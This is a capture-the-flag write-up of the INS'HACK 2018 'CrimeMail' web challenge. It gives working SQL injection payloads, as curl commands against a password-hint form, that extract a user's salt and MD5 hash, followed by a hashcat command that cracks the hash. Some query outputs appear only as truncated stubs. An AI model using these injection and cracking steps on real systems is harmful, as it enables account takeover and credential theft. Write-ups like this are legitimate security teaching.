Writeup: INS'HACK 2018 - CrimeMail
Information
- Category: web
Description
Collins Hackle is a notorious bad guy, and you’ve decided to take him down. You need something on him, anything, to send the police his way, and it seems he uses CrimeMail, a very specialized email service, to communicate with his associates.
Let’s see if you can hack your way in his account…
Hint: his password’s md5 is computed as followed: md5 = md5($password + $salt) and Collins Hackle has a password which can be found in an english dictionary
https://crimemail.ctf.insecurity-insa.fr
Writeup
The site is a basic login form to access the mail service.
After some classic and manual SQLi failed attempts we saw a “Lost password?“ utility:
After some username bruteforcing from admin to collins_hackle_haxxor_#1 username we got the correct username: c.hackle

The output of the hint is just the print of a query result in PHP.
The form must have a SQLi vulnerability! Inserting fdsfds' in the form will display:
Database error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''fdsfds''' at line 1
The query to retrieve the hint for an user should be something like: SELECT * FROM usertable WHERE '$username'; where $username is the value from the lost password form.
Since we want to display the output of a table with all users informations (password hash for c.hackle) the injection should be a UNION SELECT.
Payloads
After poking around the payload c.hackle' UNION SELECT * FROM users -- ioji got us: Database error: The used SELECT statements have a different number of columns.
Correct table but wrong number of parameters on SELECT: the query should return only one column.
We need to see the users table columns names and choose the correct one:curl -X POST 'https://crimemail.ctf.insecurity-insa.fr/hint.php' --data "username=c.hackle' UNION SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' -- oija"
1 | array(6) { |
With other two queries for pass_salt and pass_md5
curl -X POST 'https://crimemail.ctf.insecurity-insa.fr/hint.php' --data "username=c.hackle' UNION SELECT pass_salt from users where username='c.hackle' -- oija" which outputs:
1 | array(2) { |
curl -X POST 'https://crimemail.ctf.insecurity-insa.fr/hint.php' --data "username=c.hackle' UNION SELECT pass_md5 from users where username='c.hackle' -- oija" which outputs:
1 | array(2) { |
So we got the string f2b31b3a7a7c41093321d0c98c37f5ad:yhbG to feed into hashcat:
hashcat -a 3 -m 10 "f2b31b3a7a7c41093321d0c98c37f5ad:yhbG" -o crimemail.txt
Cracked password is: pizza
Flag
Once logged into the service we have the flag:

INSA{s3cr3t_l0cat10n}